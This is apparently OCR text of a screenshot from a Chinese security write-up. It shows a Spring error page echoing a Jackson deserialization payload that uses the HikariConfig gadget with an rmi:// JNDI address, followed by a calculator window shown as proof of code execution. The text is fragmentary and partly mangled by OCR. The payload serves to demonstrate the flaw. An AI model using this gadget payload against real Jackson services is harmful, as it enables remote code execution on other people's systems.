 127.0.0.1:8080/home?usern
127.0.0.1:8080/home?username=nuoyan
火狐官方站点 新手上路 常用网址 京东商城
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon May 18 15:35:32 CST 2020
There was an unexpected error (type=Internal Server Error, status=500).
Could not read JSON: com/codahale/metrics/MetricRegistry at [Source: (byte[])"["com.zaxxer.hikari.HikariConfig",{"metricRegistry":"rmi://1 8/jndi"}]"; lin
reference chain: com.zaxxer.hikari.HikariConfig["metricRegistry"]); nested exception is com.fasterxml.jackson.databind.JsonMappingException: com/codahale/metrics/M
(byte[])"["com.zaxxer.hikari.HikariConfig",{"metricRegistry":"rmi:// 1098/jndi"}]"; line: 1, column: 53] (through reference chain: com.zaxxer.hikari.HikariConfi
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
FREEBUF
Tide安全团队